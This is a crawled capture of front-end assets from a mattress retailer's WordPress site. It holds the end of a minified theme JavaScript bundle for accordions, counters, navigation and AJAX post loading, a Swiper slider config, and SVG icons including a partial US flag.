= e.constructor.name), "Map" === n || "Set" === n ? Array.from(e) : "Arguments" === n || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n) ? ze(e, t) : void 0 ); } })(t) || (function () { throw new TypeError( "Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method." ); })(), o = this.config.selectors.trigger.slice(1), a = e.ctrlKey && i.match(/33|34/); if (n.classList.contains(o)) if (i.match(/38|40/) || a) { var s = r.indexOf(n), c = i.match(/34|40/) ? 1 : -1, l = r.length; r[(s + l + c) % l].focus(); } else if (i.match(/35|36/)) switch (i) { case "36": r[0].focus(); break; case "35": r[r.length - 1].focus(); } }, }, { key: "accordionNavClick", value: function (e, t) { var n = this, i = t.currentTarget, r = n.items, o = i.closest(n.config.selectors.item), a = o.querySelector(n.config.selectors.content), s = "true" === i.getAttribute("aria-expanded") || !1; o.classList.contains(n.config.classes.active) ? n.opt.close && (o.classList.remove(n.config.classes.active), i.setAttribute("aria-expanded", !s), a.setAttribute("aria-hidden", s)) : n.opt.expand ? (o.classList.add(n.config.classes.active), i.setAttribute("aria-expanded", !s), a.setAttribute("aria-hidden", s)) : (r.forEach(function (e) { e.classList.remove(n.config.classes.active); }), o.classList.add(n.config.classes.active), i.setAttribute("aria-expanded", !s), a.setAttribute("aria-hidden", s)); }, }, { key: "parseOptions", value: function () { var e = this; Boolean(e.selector.getAttribute(e.config.attr.close)) && (e.opt.close = !0), Boolean(e.selector.getAttribute(e.config.attr.open)) ? ((e.opt.expand = !0), (e.opt.close = !0)) : (e.opt.expand = !1); }, }, { key: "unbindEvents", value: function () { var e = this; e.trigger.forEach(function (t, n) { var i = t .closest(e.config.selectors.item) .querySelector(e.config.selectors.content); e.aria.name && ("" .concat(e.aria.name, "-") .concat(e.aria.content, "-") .concat(n), "" .concat(e.aria.name, "-") .concat(e.aria.button, "-") .concat(n)), t.removeAttribute("aria-expanded", ""), i.removeAttribute("aria-hidden", ""), e.aria.name && (t.removeAttribute("aria-controls", ""), t.removeAttribute("id", ""), i.removeAttribute("id", ""), i.removeAttribute("aria-labelledby", "")), i.removeAttribute("role", ""), t.removeEventListener("click", e.handlers[n]), t.removeEventListener("focus", e.addListenerFocus), t.removeEventListener("blur", e.addListenerBlur); }), e.selector.removeEventListener("keydown", e.addKeyListener); }, }, { key: "isValidId", value: function (e) { return /^[^\s]+$/.test(e); }, }, { key: "getAriaName", value: function () { var e = this.wrapper.slice(1); this.isValidId(e) ? (this.aria.name = e) : (this.aria.name = !1); }, }, { key: "addAria", value: function () { var e = this; e.trigger.forEach(function (t, n) { var i, r, o = t.closest(e.config.selectors.item), a = o.querySelector(e.config.selectors.content); e.aria.name && ((i = "" .concat(e.aria.name, "-") .concat(e.aria.content, "-") .concat(n)), (r = "" .concat(e.aria.name, "-") .concat(e.aria.button, "-") .concat(n))), o.classList.contains(e.config.classes.active) ? (t.setAttribute("aria-expanded", !0), a.setAttribute("aria-hidden", !1)) : (t.setAttribute("aria-expanded", !1), a.setAttribute("aria-hidden", !0)), e.aria.name && (t.setAttribute("aria-controls", i), t.setAttribute("id", r), a.setAttribute("id", i), a.setAttribute("aria-labelledby", r)), a.setAttribute("role", "region"); }); }, }, ]) && He(t.prototype, n), Object.defineProperty(t, "prototype", { writable: !1 }), e ); })(); function We(e) { return ( (We = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), We(e) ); } function $e(e, t) { var n = Object.keys(e); if (Object.getOwnPropertySymbols) { var i = Object.getOwnPropertySymbols(e); t && (i = i.filter(function (t) { return Object.getOwnPropertyDescriptor(e, t).enumerable; })), n.push.apply(n, i); } return n; } function Ye(e, t, n) { return ( (t = Ue(t)) in e ? Object.defineProperty(e, t, { value: n, enumerable: !0, configurable: !0, writable: !0, }) : (e[t] = n), e ); } function Ge(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty(e, Ue(i.key), i); } } function Ue(e) { var t = (function (e, t) { if ("object" !== We(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== We(i)) return i; throw new TypeError("@@toPrimitive must return a primitive value."); } return String(e); })(e); return "symbol" === We(t) ? t : String(t); } var Xe = (function () { function e(t) { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.defaults = { start: 0, end: 100, duration: 2e3, delay: 10, once: !0, decimals: 0, legacy: !0, currency: !1, currencysymbol: !1, separator: !1, separatorsymbol: ",", selector: ".purecounter", }), (this.configOptions = Object.assign({}, this.defaults, t || {})), this.registerEventListeners(); } var t, n; return ( (t = e), (n = [ { key: "registerEventListeners", value: function () { var e = this, t = document.querySelectorAll(this.configOptions.selector); if (this.intersectionListenerSupported()) { var n = new IntersectionObserver( this.animateElements.bind(this), { root: null, rootMargin: "20px", threshold: 0.5 } ); t.forEach(function (e) { n.observe(e); }); } else window.addEventListener && (this.animateLegacy(t), window.addEventListener( "scroll", function (n) { e.animateLegacy(t); }, { passive: !0 } )); }, }, { key: "animateLegacy", value: function (e) { var t = this; e.forEach(function (e) { !0 === t.parseConfig(e).legacy && t.elementIsInView(e) && t.animateElements([e]); }); }, }, { key: "animateElements", value: function (e, t) { var n = this; e.forEach(function (e) { var i = e.target || e, r = n.parseConfig(i); if (r.duration <= 0) return (i.innerHTML = n.formatNumber(r.end, r)); if ( (!t && !n.elementIsInView(e)) || (t && e.intersectionRatio < 0.5) ) { var o = r.start > r.end ? r.end : r.start; return (i.innerHTML = n.formatNumber(o, r)); } setTimeout(function () { return n.startCounter(i, r); }, r.delay); }); }, }, { key: "startCounter", value: function (e, t) { var n = this, i = (t.end - t.start) / (t.duration / t.delay), r = "inc"; t.start > t.end && ((r = "dec"), (i *= -1)); var o = this.parseValue(t.start); (e.innerHTML = this.formatNumber(o, t)), !0 === t.once && e.setAttribute("data-purecounter-duration", 0); var a = setInterval(function () { var s = n.nextNumber(o, i, r); (e.innerHTML = n.formatNumber(s, t)), (((o = s) >= t.end && "inc" == r) || (o <= t.end && "dec" == r)) && ((e.innerHTML = n.formatNumber(t.end, t)), clearInterval(a)); }, t.delay); }, }, { key: "parseConfig", value: function (e) { var t = this, n = (function (e) { for (var t = 1; t < arguments.length; t++) { var n = null != arguments[t] ? arguments[t] : {}; t % 2 ? $e(Object(n), !0).forEach(function (t) { Ye(e, t, n[t]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties( e, Object.getOwnPropertyDescriptors(n) ) : $e(Object(n)).forEach(function (t) { Object.defineProperty( e, t, Object.getOwnPropertyDescriptor(n, t) ); }); } return e; })({}, this.configOptions), i = [].filter.call(e.attributes, function (e) { return /^data-purecounter-/.test(e.name); }), r = {}; return ( i.forEach(function (e) { var n = e.name .replace("data-purecounter-", "") .toLowerCase(), i = "duration" == n ? parseInt(1e3 * t.parseValue(e.value)) : t.parseValue(e.value); r[n] = i; }), Object.assign(n, r) ); }, }, { key: "nextNumber", value: function (e, t) { var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "inc"; return ( (e = this.parseValue(e)), (t = this.parseValue(t)), parseFloat("inc" === n ? e + t : e - t) ); }, }, { key: "convertToCurrencySystem", value: function (e, t) { var n = t.currencysymbol || "", i = t.decimals || 1; return ( n + ((e = Math.abs(Number(e))) >= 1e12 ? "".concat((e / 1e12).toFixed(i), " T") : e >= 1e9 ? "".concat((e / 1e9).toFixed(i), " B") : e >= 1e6 ? "".concat((e / 1e6).toFixed(i), " M") : e >= 1e3 ? "".concat((e / 1e12).toFixed(i), " K") : e.toFixed(i)) ); }, }, { key: "applySeparator", value: function (e, t) { return t.separator ? e .replace(/(\d)(?=(\d{3})+(?!\d))/g, "$1,") .replace(new RegExp(/,/gi, "gi"), t.separatorsymbol) : e.replace(new RegExp(/,/gi, "gi"), ""); }, }, { key: "formatNumber", value: function (e, t) { var n = { minimumFractionDigits: t.decimals, maximumFractionDigits: t.decimals, }; return ( (e = t.currency ? this.convertToCurrencySystem(e, t) : parseFloat(e)), this.applySeparator(e.toLocaleString(void 0, n), t) ); }, }, { key: "parseValue", value: function (e) { return /^[0-9]+\.[0-9]+$/.test(e) ? parseFloat(e) : /^[0-9]+$/.test(e) ? parseInt(e) : /^true|false/i.test(e) ? /^true/i.test(e) : e; }, }, { key: "elementIsInView", value: function (e) { for ( var t = e.offsetTop, n = e.offsetLeft, i = e.offsetWidth, r = e.offsetHeight; e.offsetParent; ) (t += (e = e.offsetParent).offsetTop), (n += e.offsetLeft); return ( t >= window.pageYOffset && n >= window.pageXOffset && t + r <= window.pageYOffset + window.innerHeight && n + i <= window.pageXOffset + window.innerWidth ); }, }, { key: "intersectionListenerSupported", value: function () { return ( "IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype ); }, }, ]), n && Ge(t.prototype, n), Object.defineProperty(t, "prototype", { writable: !1 }), e ); })(), Qe = Xe, Je = n(311), Ze = n(311), et = n(311); var tt = n(311), nt = n(311), it = n(311), rt = n(311); document.addEventListener("DOMContentLoaded", function () { var e, n, i, r, o, a, s, u, d, f; !(function () { y(); var e = t(function () { y(); }, 300); window.addEventListener("resize", function () { e(); }); })(), (a = ".site-header"), (s = "is-sticky"), (u = document.querySelector(a)), (d = parseInt(2)), (f = t(function () { window.pageYOffset > 70 ? u.classList.add(s) : window.pageYOffset < 10 - d && u.classList.remove(s); }, 30)), window.addEventListener("scroll", function () { f(); }), window.pageYOffset > 10 + d && u.classList.add(s), (function () { var e = document.querySelector('[data-js="search-target"]'); if (e) { var t = e.querySelector(".search-submit"), n = function () { !(function (e) { var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "is-hidden", n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "is-shown"; e.classList.add(t), e.classList.remove(n); })(e); }; document.addEventListener( "click", function (i) { i.target.matches('[data-js="search-trigger"]') && e.classList.contains("is-shown") && t.click(), i.target.matches('[data-js="search-trigger"]') && (i.preventDefault(), (function (e) { var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "is-hidden", n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "is-shown"; e.classList.remove(t), e.classList.add(n); })(e), t.focus()), i.target.matches('[data-js="search-close"]') && (i.preventDefault(), n()); }, !1 ), document.addEventListener("keydown", function (e) { document.body.classList.contains("overflow-hidden") && (("Escape" !== e.key && 27 !== e.keyCode) || n()); }); } })(), window.matchMedia("(min-width: 320px)").matches && ((function (e) { if (document.querySelector(e)) { var t = document.querySelector(e), n = document.querySelector("body"), i = function () { "false" === t.getAttribute("aria-expanded") ? (t.classList.add("is-active"), n.classList.add("nav-active"), t.setAttribute("aria-expanded", "true")) : (t.classList.remove("is-active"), n.classList.remove("nav-active"), t.setAttribute("aria-expanded", "false")); }; t.addEventListener("click", function (e) { e.preventDefault(), i(); }), document .querySelectorAll(".--js-remove-active") .forEach(function (e) { e.addEventListener("click", function (e) { e.preventDefault(), i(); }); }); } })(".js-mobileNav"), (n = document.querySelector(".nav-main .nav-main__links")) && (e = n.querySelectorAll( ".nav-main .menu-item.menu-item-has-children" )), e && e.forEach(function (t, n) { var i = t.querySelector(".sub-menu"); t.classList.contains("current-menu-parent") ? (t.classList.add("is-toggled"), t.setAttribute("aria-expanded", "true")) : (t.setAttribute("aria-expanded", "false"), c(i)), t.addEventListener("click", function (n) { "a" !== n.target.tagName.toLowerCase() && (t.classList.contains("is-toggled") ? (c(i), t.classList.remove("is-toggled"), t.setAttribute("aria-expanded", "false")) : (e.forEach(function (e, t) { var n = e.querySelector(".sub-menu"); e.classList.contains("is-toggled") && (c(n), e.classList.remove("is-toggled"), e.setAttribute("aria-expanded", "false")); }), t.classList.add("is-toggled"), t.setAttribute("aria-expanded", "true"), l(i))); }); })), new Qe({ selector: ".c-counter__number" }), new be(), (i = document.querySelector(".js-gridder")), (r = document.querySelectorAll(".js-gridder")), i && (Je().gridderExpander ? Ze(function () { r.forEach(function (e, t) { Ze(e).gridderExpander({ scroll: !0, scrollOffset: 80, scrollTo: "panel", animationSpeed: 400, animationEasing: "easeInOutExpo", showNav: !0, nextText: "", prevText: "", closeText: "Close", onStart: function () {}, onContent: function () {}, onClosed: function () {}, }); }); }) : console.log("DSMP Error: Please include gridder library")), it(document).ready(function () { it(".l-rcbl-v6").length && window.matchMedia("(max-width: 1116px)").matches && it(".l-rcbl-v6 .c-block").on("click", function (e) { e.target.classList.contains("fullVisible") ? it(".fullVisible").removeClass("fullVisible") : (function (e) { it(".fullVisible").toggleClass("fullVisible"), it(e.target).addClass("fullVisible"); })(e); }); }), new Re(), z(), (o = []), Q.forEach(function (e, t) { var n = "".concat("js-acc", "-").concat(t), i = "#".concat(n); e.setAttribute("id", n), (o[t] = new X(i)); }), (function () { var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ".js-a-light", t = arguments.length > 1 ? arguments[1] : void 0, n = document.querySelectorAll(e), i = e.slice(1); n.forEach(function (e, n) { var r = "".concat(i, "-").concat(n), o = "#".concat(r); e.setAttribute("id", r), new Ke(o, t); }); })(), (function () { if ( document.querySelector(".notice") && window.matchMedia("(max-width: 1116px)").matches ) { var e = document.querySelector(".--js-remove-notice"), t = document.querySelector(".site-header__top"); e.addEventListener("click", function (e) { e.preventDefault(), t.classList.remove("is-visible"); }); } })(), new Ae(), new ce(), new Pe(), new Me(), document.querySelector(".js-ajax-block") && (function (e) { e(".js-ajax-block").each(function (t) { var n, i; (n = e(".js-ajax-block")[t]), (i = { module: null, action: null, form: "", moreBtn: e(), results: null, doing_ajax: null, timeout: null, query: { post_type: null, per_page: 9, page: 1 }, component_styles: {}, ajax_url: ds.ajax_url, preloader: '<div class="filter-loader loader"><div class="spinner"><div class="double-bounce1"></div><div class="double-bounce2"></div></div><div class="loader-bg"></div></div>', init: function (t) { var n = e(t); n && ((i.module = n), (i.action = n.data("action")), (i.query.post_type = n.data("post-type")), (i.query.posts_per_page = n.data("per-page")), i.initElementsActions()); }, initElementsActions: function () { var e = i.module.find('div[data-container="ajax-result"]'); if (e) { i.results = e; var t = i.module.find(".ajax-load-more"); t && ((i.moreBtn = t), i.morePosts()); var n = i.module.find('form[data-form="ajax"]'); n && ((i.form = n), i.changeForm()); } var r = i.module.data("class"); r && (i.component_styles.class = r); var o = i.module.data("styles"); o && (i.component_styles.styles = o); var a = i.module.data("image"); a && (i.component_styles.image = a); }, morePosts: function () { i.moreBtn.on("click", function (e) { e.preventDefault(), i.sendAjax(i.query.page); }); }, changeForm: function () { var e = i.form.find('input[type="text"], textarea'); e.unbind("keyup"), e.not('[data-ajax="false"]').keyup(function () { null != i.timeout && clearTimeout(i.timeout), (i.timeout = setTimeout(function () { (i.timeout = null), i.sendAjax(), t.parent().addClass("is-filter-active"); }, 500)); }); var t = i.form.find('button[type="submit"]'); t.unbind("click"), t.not('[data-ajax="false"]').click(function (e) { e.preventDefault(), i.sendAjax(), t.parent().addClass("is-filter-active"); }); var n = i.form.find("select"); n.unbind("change"), n.not('[data-ajax="false"]').change(function () { i.sendAjax(); }), i.form.unbind("keydown"), i.form.on("keydown", function (e) { 13 == e.keyCode && (e.preventDefault(), i.sendAjax()); }); }, sendAjax: function () { var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0; null != i.doing_ajax && (i.doing_ajax.abort(), (i.doing_ajax = null), i.module.find(".loader").remove()); var n = { action: i.action, query: { post_type: i.query.post_type, posts_per_page: i.query.posts_per_page, paged: t, }, component: i.component_styles, device: e(window).width() <= 768 ? "mobile" : "desktop", }; i.form.length > 0 && (n.form = i.form.serialize()), (i.doing_ajax = e.ajax({ url: i.ajax_url, type: "POST", data: n, beforeSend: function (e) { i.module.append(i.preloader); }, success: function (e) { e ? (1 === e.page && i.results.html(""), i.results.append(e.posts), e.max_pages === e.page ? i.moreBtn.hide() : i.moreBtn.show(), 0 == e.total_posts_showing ? i.module .find(".js-blog-counter-wrapper") .hide() : i.module .find(".js-blog-counter-wrapper") .show(), e.total_posts_showing && i.module .find(".js-blog-counter-showing") .text(e.total_posts_showing), e.total_posts && i.module .find(".js-blog-counter-total") .text(e.total_posts), (i.query.page = e.page), i.module.find(".loader").remove()) : i.moreBtn.hide(), (i.doing_ajax = null); }, })); }, }), i.init(n); }); })(et), nt(document).ready(function () { nt(".categories-slider").length; }), fe.forEach(function (e, t) { var n = "".concat("js-tab-acc", "-").concat(t), i = "#".concat(n); e.setAttribute("id", n), new de(i); }), tt(".--animated").length && gsap.utils.toArray(".--animated").forEach(function (e) { gsap .timeline({ scrollTrigger: { trigger: e, start: "top 80%", toggleActions: "restart none none reset", end: "bottom top", toggleClass: "is-visible", }, }) .add(function () { e.classList.add("animations-active"); }, "+=.2"); }), tt(".marquee").length && gsap.utils.toArray(".marquee").forEach(function (e) { gsap.timeline({ scrollTrigger: { trigger: e, start: "top bottom", toggleActions: "restart none none reset", end: "bottom top", toggleClass: "is-visible", }, }); }), document.querySelectorAll(".read-more-wrapper").forEach(function (e) { var t = e.querySelector(".js-read-more-toggle"), n = t.getAttribute("data-show-less-text"), i = t.children[0].textContent, r = e.querySelector(".read-more-text"); t.addEventListener("click", function () { var o = e.classList.contains("is-active"), a = r.scrollHeight; o ? (e.classList.remove("is-active"), t.classList.remove("is-active"), (t.children[0].textContent = i), (r.style.maxHeight = 0)) : (e.classList.add("is-active"), t.classList.add("is-active"), (t.children[0].textContent = n), (r.style.maxHeight = a + "px")); }); }), ye(document).ready(function () { ye(".logo-list").length && window.matchMedia("(max-width: 1116px)").matches && ye(".logo-list .c-block").on("click", function (e) { e.target.classList.contains("fullVisible") ? ye(".fullVisible").removeClass("fullVisible") : (function (e) { ye(".fullVisible").toggleClass("fullVisible"), ye(e.target).addClass("fullVisible"); })(e); }); }), rt(document).ready(function () { rt(".popup-requirements").length && window.matchMedia("(max-width: 1116px)").matches && rt(".popup-requirements").on("click", function (e) { rt(".popup-requirements").toggleClass("fullVisible"); }); }); }), new LazyLoad({ elements_selector: ".lazy" }); })(); })();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mygreenmattress.com/wp-content/uploads/2023/05/20-year-warranty.svg
body_size: 855
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" fill="none">
  <path d="M18.9988 26.2126C19.6455 26.2126 20.2742 26.1582 20.885 26.0494C22.6154 25.7911 24.2732 25.1704 25.7519 24.2271C27.2307 23.2838 28.4978 22.0387 29.4719 20.5719C30.8013 18.5586 31.5737 16.1464 31.5737 13.5165C31.5737 6.4973 25.9509 0.820312 18.9988 0.820312C12.0466 0.820312 6.42377 6.4973 6.42377 13.5165C6.41479 16.0268 7.14649 18.483 8.52559 20.5719C9.4997 22.0387 10.7668 23.2838 12.2456 24.2271C13.7244 25.1704 15.3821 25.7911 17.1125 26.0494C17.7233 26.1582 18.352 26.2126 18.9988 26.2126ZM18.9988 26.2126L27.5677 36.1519C27.7815 36.41 28.0621 36.6029 28.3782 36.7092C28.6943 36.8156 29.0335 36.831 29.3579 36.7538C29.6822 36.6767 29.9789 36.51 30.2147 36.2723C30.4506 36.0347 30.6164 35.7355 30.6935 35.4082L31.3222 32.7421C31.466 32.071 31.9869 31.5631 32.6516 31.3999L35.6157 30.6925C36.981 30.3661 37.466 28.643 36.478 27.6636L29.4719 20.59C27.5318 23.492 24.4599 25.5415 20.885 26.0675C20.2742 26.1763 19.6455 26.2307 18.9988 26.2307C18.352 26.2307 17.7233 26.1763 17.1125 26.0675C15.3821 25.8092 13.7244 25.1885 12.2456 24.2452C10.7668 23.3019 9.4997 22.0569 8.52559 20.59L1.51953 27.6636C1.29518 27.8931 1.13526 28.1786 1.05616 28.491C0.977049 28.8034 0.981594 29.1314 1.06933 29.4414C1.15706 29.7514 1.32483 30.0323 1.55545 30.2553C1.78607 30.4784 2.07126 30.6355 2.38182 30.7107L5.34592 31.418C5.66902 31.4952 5.96449 31.6616 6.19926 31.8986C6.43403 32.1357 6.59885 32.434 6.67527 32.7602L7.30402 35.4264C7.38115 35.7537 7.54691 36.0528 7.78278 36.2905C8.01865 36.5281 8.31533 36.6948 8.63965 36.772C8.96398 36.8491 9.30317 36.8337 9.61931 36.7274C9.93544 36.6211 10.2161 36.4281 10.4298 36.17L18.9988 26.2126ZM20.0407 8.03898L21.1006 10.1792C21.2443 10.4694 21.6215 10.7596 21.9629 10.814L23.885 11.1405C25.1066 11.34 25.394 12.2468 24.5138 13.1356L23.0228 14.641C22.7713 14.8949 22.6275 15.3846 22.7174 15.7474L23.1485 17.6155C23.4898 19.0846 22.7174 19.665 21.4239 18.8851L19.6275 17.815C19.4451 17.7167 19.2415 17.6653 19.0347 17.6653C18.8279 17.6653 18.6243 17.7167 18.4419 17.815L16.6454 18.8851C15.352 19.6469 14.5795 19.0846 14.9209 17.6155L15.352 15.7474C15.4239 15.4027 15.2981 14.8949 15.0466 14.641L13.5556 13.1356C12.6753 12.2468 12.9628 11.3581 14.1843 11.1405L16.1065 10.814C16.4299 10.7596 16.8071 10.4694 16.9508 10.1792L18.0107 8.03898C18.5317 6.87819 19.4658 6.87819 20.0407 8.03898Z" stroke="#CFEE10" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/js/slider-custom_v6.js
body_size: -88
content:
const swiper = new Swiper(".js-slider-custom", {
  slidesPerView: 3,
  spaceBetween: 10,
  pagination: {
    el: ".m-slider__pagination",
    clickable: true,
  },
  navigation: {
    nextEl: ".swiper-button-next",
    prevEl: ".swiper-button-prev",
  },
  breakpoints: {
    // when window width is >= 320px
    320: {
      slidesPerView: 1.1,
      spaceBetween: 10,
      slidesOffsetAfter: 20,
    },
    // when window width is >= 640px
    640: {
      slidesPerView: 2.2,
      spaceBetween: 10,
    },
    // when window width is >= 640px
    1112: {
      slidesPerView: 3,
      spaceBetween: 30,
    },
  },
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mygreenmattress.com/wp-content/uploads/2025/07/us-flag.svg
body_size: 2334
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
  <defs/>
  <path fill="#b22234" d="M8,195.25 C178.83,110.03 349.03,140.83 521.26,167.28 C676.47,191.12 833.42,211.85 992,132.75 L992,804.75 C821.17,889.97 650.97,859.17 478.74,832.72 C323.53,808.88 166.58,788.15 8,867.25 L8,195.25"/>
  <path fill="#fff" d="M8,246.94 C178.83,161.72 349.03,192.52 521.26,218.97 C676.47,242.82 833.42,263.54 992,184.44 L992,236.13 C821.17,321.36 650.97,290.56 478.74,264.1 C323.53,240.26 166.58,219.53 8,298.63 L8,246.94 M992,339.52 C821.17,424.74 650.97,393.94 478.74,367.49 C323.53,343.65 166.58,322.92 8,402.02 L8,350.33 C178.83,265.1 349.03,295.91 521.26,322.36 C676.47,346.2 833.42,366.93 992,287.83 L992,339.52 M8,453.71 C178.83,368.49 349.03,399.29 521.26,425.74 C676.47,449.58 833.42,470.31 992,391.21 L992,442.9 C821.17,528.13 650.97,497.32 478.74,470.87 C323.53,447.03 166.58,426.3 8,505.4 L8,453.71 M992,546.29 C821.17,631.51 650.97,600.71 478.74,574.26 C323.53,550.42 166.58,529.69 8,608.79 L8,557.1 C178.83,471.87 349.03,502.68 521.26,529.13 C676.47,552.97 833.42,573.7 992,494.6 L992,546.29 M8,660.48 C178.83,575.26 349.03,606.06 521.26,632.51 C676.47,656.35 833.42,677.08 992,597.98 L992,649.67 C821.17,734.9 650.97,704.09 478.74,677.64 C323.53,653.8 166.58,633.07 8,712.17 L8,660.48 M992,753.06 C821.17,838.28 650.97,807.48 478.74,781.03 C323.53,757.18 166.58,736.46 8,815.56 L8,763.87 C178.83,678.64 349.03,709.44 521.26,735.9 C676.47,759.74 833.42,780.47 992,701.37 L992,753.06"/>
  <path fill="#3c3b6e" d="M8,195.25 C138.03,130.38 267.66,132.43 401.6,149.63 L401.6,511.47 C272,494.84 141.49,490.5 8,557.1 L8,195.25"/>
  <path id="s" fill="#fff" d="M40.8,195.75 L50.17,229.37 C42.07,224.93 33.98,220.71 25.64,216.63 C35.65,212.1 45.65,207.94 55.96,204.02 L31.43,237.16 L40.8,195.75"/>
  <path fill="#fff" d="M40.8,268.12 L50.17,301.74 C42.07,297.29 33.98,293.08 25.64,289 C35.65,284.47 45.65,280.3 55.96,276.39 L31.43,309.53 L40.8,268.12"/>
  <path fill="#fff" d="M40.8,340.49 L50.17,374.11 C42.07,369.66 33.98,365.45 25.64,361.37 C35.65,356.84 45.65,352.67 55.96,348.76 L31.43,381.9 L40.8,340.49"/>
  <path fill="#fff" d="M40.8,412.86 L50.17,446.48 C42.07,442.03 33.98,437.82 25.64,433.74 C35.65,429.2 45.65,425.04 55.96,421.13 L31.43,454.27 L40.8,412.86"/>
  <path fill="#fff" d="M40.8,485.23 L50.17,518.85 C42.07,514.4 33.98,510.19 25.64,506.11 C35.65,501.57 45.65,497.41 55.96,493.5 L31.43,526.64 L40.8,485.23"/>
  <path fill="#fff" d="M73.6,219.6 L82.97,253.95 C74.87,248.88 66.78,244.03 58.44,239.27 C68.45,235.55 78.45,232.18 88.76,229.04 L64.23,260.27 L73.6,219.6"/>
  <path fill="#fff" d="M73.6,291.97 L82.97,326.32 C74.87,321.25 66.78,316.4 58.44,311.64 C68.45,307.92 78.45,304.54 88.76,301.41 L64.23,332.64 L73.6,291.97"/>
  <path fill="#fff" d="M73.6,364.34 L82.97,398.69 C74.87,393.62 66.78,388.77 58.44,384.01 C68.45,380.29 78.45,376.91 88.76,373.78 L64.23,405.01 L73.6,364.34"/>
  <path fill="#fff" d="M73.6,436.71 L82.97,471.06 C74.87,465.99 66.78,461.14 58.44,456.38 C68.45,452.66 78.45,449.28 88.76,446.15 L64.23,477.38 L73.6,436.71"/>
  <path fill="#fff" d="M106.4,173.57 L115.77,208.59 C107.67,202.95 99.58,197.5 91.24,192.11 C101.25,189.15 111.25,186.5 121.56,184.09 L97.03,213.55 L106.4,173.57"/>
  <path fill="#fff" d="M106.4,245.94 L115.77,280.96 C107.67,275.32 99.58,269.87 91.24,264.48 C101.25,261.52 111.25,258.87 121.56,256.46 L97.03,285.91 L106.4,245.94"/>
  <path fill="#fff" d="M106.4,318.31 L115.77,353.33 C107.67,347.69 99.58,342.24 91.24,336.85 C101.25,333.89 111.25,331.24 121.56,328.83 L97.03,358.28 L106.4,318.31"/>
  <path fill="#fff" d="M106.4,390.68 L115.77,425.7 C107.67,420.05 99.58,414.61 91.24,409.22 C101.25,406.26 111.25,403.61 121.56,401.2 L97.03,430.65 L106.4,390.68"/>
  <path fill="#fff" d="M106.4,463.05 L115.77,498.07 C107.67,492.42 99.58,486.98 91.24,481.59 C101.25,478.63 111.25,475.98 121.56,473.57 L97.03,503.02 L106.4,463.05"/>
  <path fill="#fff" d="M139.2,202.2 L148.57,237.84 L124.04,219.7 C134.05,217.44 144.05,215.46 154.36,213.71 L129.83,241.54 L139.2,202.2"/>
  <path fill="#fff" d="M139.2,274.57 L148.57,310.21 L124.04,292.07 C134.05,289.81 144.05,287.83 154.36,286.08 L129.83,313.91 L139.2,274.57"/>
  <path fill="#fff" d="M139.2,346.94 L148.57,382.58 L124.04,364.44 C134.05,362.17 144.05,360.2 154.36,358.45 L129.83,386.28 L139.2,346.94"/>
  <path fill="#fff" d="M139.2,419.3 L148.57,454.95 L124.04,436.81 C134.05,434.54 144.05,432.57 154.36,430.82 L129.83,458.65 L139.2,419.3"/>
  <path fill="#fff" d="M172,160.56 L181.37,196.76 L156.84,177.12 C166.85,175.49 176.85,174.12 187.16,172.98 L162.63,199.32 L172,160.56"/>
  <path fill="#fff" d="M172,232.92 L181.37,269.13 L156.84,249.48 C166.85,247.85 176.85,246.49 187.16,245.35 L162.63,271.68 L172,232.92"/>
  <path fill="#fff" d="M172,305.29 L181.37,341.5 L156.84,321.85 C166.85,320.22 176.85,318.86 187.16,317.72 L162.63,344.05 L172,305.29"/>
  <path fill="#fff" d="M172,377.66 L181.37,413.87 L156.84,394.22 C166.85,392.59 176.85,391.23 187.16,390.09 L162.63,416.42 L172,377.66"/>
  <path fill="#fff" d="M172,450.03 L181.37,486.24 L156.84,466.59 C166.85,464.96 176.85,463.6 187.16,462.45 L162.63,488.79 L172,450.03"/>
  <path fill="#fff" d="M204.8,193.19 L214.17,229.91 L189.64,208.89 C199.65,207.84 209.65,207.03 219.96,206.43 L195.43,231.43 L204.8,193.19"/>
  <path fill="#fff" d="M204.8,265.56 L214.17,302.28 L189.64,281.26 C199.65,280.21 209.65,279.4 219.96,278.8 L195.43,303.8 L204.8,265.56"/>
  <path fill="#fff" d="M204.8,337.93 L214.17,374.65 L189.64,353.63 C199.65,352.58 209.65,351.77 219.96,351.17 L195.43,376.17 L204.8,337.93"/>
  <path fill="#fff" d="M204.8,410.3 L214.17,447.02 L189.64,426 C199.65,424.95 209.65,424.14 219.96,423.54 L195.43,448.53 L204.8,410.3"/>
  <path fill="#fff" d="M237.6,155.18 L246.97,192.35 L222.44,170.11 C232.45,169.58 242.45,169.27 252.76,169.15 L228.23,192.94 L237.6,155.18"/>
  <path fill="#fff" d="M237.6,227.55 L246.97,264.72 L222.44,242.48 C232.45,241.95 242.45,241.63 252.76,241.52 L228.23,265.31 L237.6,227.55"/>
